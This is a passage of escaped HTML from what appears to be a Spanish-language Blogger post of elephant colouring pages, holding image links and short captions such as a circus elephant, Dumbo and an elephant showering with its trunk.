\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"961\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s600\/elefantes_4800000430.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/div\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s600\/elefantes_4800000432.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Eelefante se ducha co su trompa para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s1200\/elefantes_4800000434.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"995\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s600\/elefantes_4800000434.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s1200\/elefantes_4800000440.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"675\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s600\/elefantes_4800000440.gif\" \/\u003E\u003C\/a\u003Ecolorear caricatura acostado en el suelo, Elefantes Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s1200\/elefantes_4800000442.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s600\/elefantes_4800000442.gif\" \/\u003E\u003C\/a\u003Eelefante trompa en alto se lava con agua dibujos para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s1200\/elefantes_4800000448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"980\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s600\/elefantes_4800000448.jpg\" \/\u003E\u003C\/a\u003Eelefante dumbo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s1200\/elefantes_4800000450.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"985\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s600\/elefantes_4800000450.jpg\" \/\u003E\u003C\/a\u003Eelefnte se ducha con su trompa, caricatura para colorear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s1200\/elefantes_4800000452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"897\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s600\/elefantes_4800000452.jpg\" \/\u003E\u003C\/a\u003Eelefante tiene a su hiito debajo de su trompa, tierna imagen de elefantes para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s1200\/elefantes_4800000456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s600\/elefantes_4800000456.gif\" \/\u003E\u003C\/a\u003Edibujo de elefante con una flor, lamins de elefantes para pintar\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s1200\/elefantes_4800000458.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s600\/elefantes_4800000458.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s1600\/elefantes_4800000460.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s600\/elefantes_4800000460.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s1200\/elefantes_4800000464.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"779\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s600\/elefantes_4800000464.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s1200\/elefantes_4800000466.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"919\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s600\/elefantes_4800000466.gif\" \/\u003E\u003C\/a\u003Eelefante en circo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s1024\/elefantes_100000029330.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"665\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s600\/elefantes_100000029330.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s1024\/elefantes_100000029333.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"858\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s600\/elefantes_100000029333.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s1024\/elefantes_100000029339.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s600\/elefantes_100000029339.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s1024\/elefantes_100000029342.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s600\/elefantes_100000029342.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s1024\/elefantes_100000029354.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"836\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s600\/elefantes_100000029354.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s1024\/elefantes_100000029360.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"822\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s600\/elefantes_100000029360.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s1024\/elefantes_100000029363.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s600\/elefantes_100000029363.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s1024\/elefantes_100000029366.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"576\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s600\/elefantes_100000029366.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s1024\/elefantes_100000029375.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"849\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s600\/elefantes_100000029375.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s1024\/elefantes_100000029378.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s600\/elefantes_100000029378.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s1024\/elefantes_100000029381.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"615\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s600\/elefantes_100000029381.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s1024\/elefantes_100000029384.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s600\/elefantes_100000029384.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s1024\/elefantes_100000029387.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" 